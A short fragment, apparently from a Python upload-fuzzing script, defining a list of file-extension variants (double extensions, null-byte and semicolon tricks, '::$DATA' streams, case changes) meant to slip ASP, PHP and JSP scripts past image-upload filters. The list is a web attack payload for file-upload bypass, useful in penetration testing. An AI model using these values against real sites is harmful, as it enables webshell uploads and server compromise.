 84 ext_fuzz = tqdm(['asp;.jpg', 'asp.jpg', 'asp;jpg', 'asp/1.jpg', 'asp{}.jpg'.format(quote('%00')), 'asp .jpg',
85 'asp_.jpg', 'asa', 'cer', 'cdx', 'ashx', 'asmx', 'xml', 'htr', 'asax', 'asaspp', 'asp;+2.jpg',
86 'asp;.jpg', 'asp.jpg', 'asp;jpg', 'asp/1.jpg', 'asp{}.jpg'.format(quote('%00')), 'asp .jpg',
87 'asp_.jpg', 'asa', 'cer', 'cdx', 'ashx', 'asmx', 'xml', 'htr', 'asax', 'asaspp', 'asp;+2.jpg',
88 'asPx',
89 'aspx .jpg', 'aspx_.jpg', 'aspx;+2.jpg', 'asaspxpx', 'php1', 'php2', 'php3', 'php4', 'php5', 'pHp',
90 'php .jpg', 'php_.jpg', 'php.jpg', 'php.  .jpg',
91 'jpg/.php', 'php.123', 'jpg/php', 'jpg/1.php', 'jpg{}.php'.format(quote('%00')),
92 'php{}.jpg'.format(quote('%00')),
93 'php:1.jpg', 'php::$DATA', 'php::$DATA......', 'ph\np', '.jsp.jpg.jsp', 'jspa', 'jsps', 'jspx',
94 'jspf',
95 'jsp .jpg', 'jsp_.jpg'])